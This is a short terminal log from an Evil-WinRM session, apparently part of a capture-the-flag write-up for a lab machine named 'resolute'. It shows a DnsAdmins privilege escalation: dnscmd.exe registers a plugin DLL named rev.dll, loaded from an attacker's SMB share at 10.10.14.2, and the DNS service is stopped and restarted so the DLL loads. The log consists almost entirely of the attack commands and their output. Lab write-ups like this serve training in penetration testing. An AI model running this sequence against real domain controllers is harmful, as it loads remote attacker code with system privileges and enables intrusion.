 *Evil-WinRM* PS C:\Users\ryan\Downloads>
*Evil-WinRM* PS C:\Users\ryan\Downloads> dnscmd.exe /config /serverlevelplugindll \\10.10.14.2\s\rev.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Downloads> sc.exe \\resolute stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×0
*Evil-WinRM* PS C:\Users\ryan\Downloads> sc.exe \\resolute start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×7d0
        PID                : 2200
        FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Downloads>